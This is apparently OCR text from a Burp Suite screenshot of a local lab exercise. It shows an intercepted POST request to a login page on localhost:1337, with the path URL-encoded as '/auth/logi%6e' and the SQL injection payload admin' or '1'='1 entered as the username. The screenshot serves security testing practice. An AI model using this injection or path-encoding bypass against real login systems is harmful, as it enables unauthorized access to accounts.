 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:1337 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
21:46:25 3 ... HTTP → Request POST http://localhost:1337/auth/login
Request
Pretty Raw Hex \n
1 POST /auth/logi%6e HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 46
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:1337
.0 Content-Type: application/x-www-form-urlencoded
.1 Upgrade-Insecure-Requests: 1
.2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
.3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
.4 Sec-Fetch-Site: same-origin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Inspector
Notes
localhost:1337/auth/login
Log
Username:
admin' or '1'='1
Password:
•
Submit